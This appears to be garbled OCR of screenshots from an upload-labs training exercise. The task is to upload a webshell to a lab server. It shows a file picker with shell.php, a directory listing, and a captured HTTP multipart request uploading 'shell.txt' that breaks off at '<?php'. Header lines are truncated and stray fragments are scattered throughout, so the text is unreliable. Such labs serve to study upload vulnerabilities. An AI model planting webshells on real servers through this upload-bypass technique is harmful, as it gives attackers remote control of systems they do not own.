 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php
上
rd
此电脑 › 本地磁盘 (C:) › phpstudy › WWW › upload-labs-master › upload
名称 修改日期 类型
202209222005323056.txt 2022/9/22 20:05 文本文档
readme.php 2020/1/15 22:38 PHP 源文件
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100
on/xml;q=0.9,image/avif,im
;q=0.5,en-US;q=0.3,en;q=0.
----------------------2661
Pass-03/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------266103520527721213023700861143
16 Content-Disposition: form-data; name="upload_file"; filename="shell.txt"
17 Content-Type: application/octet-stream
18
19 <?php